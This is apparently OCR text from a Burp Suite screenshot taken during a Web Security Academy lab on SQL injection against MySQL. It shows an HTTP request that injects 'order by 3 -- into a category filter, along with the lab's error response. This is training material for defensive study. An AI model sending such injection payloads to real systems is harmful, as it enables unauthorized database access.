 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games'order+by+3+--+ HTTP/2
2 Host: 0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net
3 Cookie: session=cPAeh1yIQu3W3KfhJ8svJPNy7zW3SObL
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a7e00c90474a97782c50b7c00ed005b.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Internal Server Error
Internal Server Error
Back to lab home
Make the database
retrieve the string:
'8.0.39-
0ubuntu0.20.04.1'
Back to lab description
Inspector
Selection 15 (0xf)
Selected text
'order+by+3+--+
Decoded from: URL encoding
'order by 3 --
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19